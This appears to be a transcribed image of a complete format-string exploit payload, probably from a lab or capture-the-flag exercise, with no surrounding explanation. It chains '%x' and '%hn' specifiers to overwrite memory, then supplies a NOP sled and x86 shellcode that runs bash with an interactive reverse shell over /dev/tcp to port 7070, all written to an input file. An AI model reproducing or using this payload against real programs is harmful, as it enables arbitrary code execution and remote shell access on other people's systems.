 8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.48963x%hn%.12637x%hn$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x31\xc0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-c
cc\x89\xe0\x31\xd2\x52\x682>&1\x68<&1 \x6870 0\x68t/70\x68lhos\x68loca\x68tcp/\x
68dev/\x68 > /\x68h -i\x68/bas\x68/bin\x89\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x
31\xd2\x31\xc0\xb0\x0b\xcd\x80") > input